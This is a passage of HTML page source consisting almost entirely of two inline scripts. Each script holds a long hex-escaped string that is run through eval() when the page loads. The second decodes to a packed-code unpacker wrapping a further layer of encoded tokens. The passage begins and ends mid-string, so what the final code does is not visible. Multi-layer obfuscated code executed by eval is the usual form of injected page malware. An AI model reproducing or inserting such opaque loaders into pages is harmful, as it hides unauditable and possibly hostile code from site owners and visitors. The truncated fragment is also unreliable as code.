x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c